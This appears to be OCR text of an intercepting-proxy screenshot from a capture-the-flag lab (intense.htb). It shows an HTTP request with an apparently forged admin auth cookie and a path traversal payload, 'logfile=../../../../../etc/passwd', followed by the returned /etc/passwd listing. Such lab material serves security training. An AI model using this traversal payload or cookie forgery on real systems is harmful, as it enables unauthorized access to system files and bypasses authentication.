 Send Cancel < > Target: http://intense.htb ?
Request
Raw Params Headers Hex
1 POST /admin/log/view HTTP/1.1
2 Host: intense.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/62.0.3202.9 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: auth=
dXNlcm5hbWU9Z3Vlc3Q7c2VjcmV0PTg0OTgzYzYwZjdkYWFkYzFjYjg2OTg2MjFmODAyYzBkO
WY5YTNjM2MyOTVjODEwNzQ4ZmIwNDgxMTVjMTg2ZWM7gAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAL4O3VzZXJuYW1lPWFkbWluO3NlY3JldD1mMWZjMTIwMTBjMDk0MDE2ZGVmNzk
xZTE0MzVkZGZkY2FlY2NmODI1MGUzNjYzMGMwYmM5MzI4NWMyOTcxMTA1Ow==.QBw4A/dHf/f
YBWvtHARKZfeFM33fs7tasM7esGnubPk=
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 33
13
14 logfile=../../../../../etc/passwd
Response
Raw Headers Hex Render
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
28 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
29 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
30 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
31 lxd:x:105:65534::/var/lib/lxd/:/bin/false
32 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
33 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
34 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
35 pollinate:x:109:1::/var/cache/pollinate:/bin/false
36 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
37 user:x:1000:1000:user:/home/user:/bin/bash
38 web:x:1001:1001:::/bin/false
39 Debian-snmp:x:111:113::/var/lib/snmp:/bin/false
40